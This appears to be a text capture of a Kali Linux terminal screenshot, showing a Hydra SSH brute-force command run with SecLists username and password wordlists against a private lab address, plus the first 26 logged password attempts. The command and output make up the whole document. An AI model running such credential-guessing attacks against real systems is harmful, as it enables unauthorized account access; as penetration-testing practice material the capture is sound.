 ┌──(kali㉿kali)-[/usr/share]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwor
ds.txt 192.168.250.2 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 04:30:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 43048882131570 login tries (l:8295455/p:5189454), ~10762220532893 tries per task
[DATA] attacking ssh://192.168.250.2:22/
[ATTEMPT] target 192.168.250.2 - login "info" - pass "123456" - 1 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "password" - 2 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "12345678" - 3 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "qwerty" - 4 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "123456789" - 5 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "12345" - 6 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "1234" - 7 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "111111" - 8 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "1234567" - 9 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "dragon" - 10 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "123123" - 11 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "baseball" - 12 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "abc123" - 13 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "football" - 14 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "monkey" - 15 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "letmein" - 16 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "696969" - 17 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "shadow" - 18 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "master" - 19 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "666666" - 20 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "qwertyuiop" - 21 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "123321" - 22 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "mustang" - 23 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "1234567890" - 24 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "michael" - 25 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.250.2 - login "info" - pass "654321" - 26 of 43048882131570 [child 0] (0/0)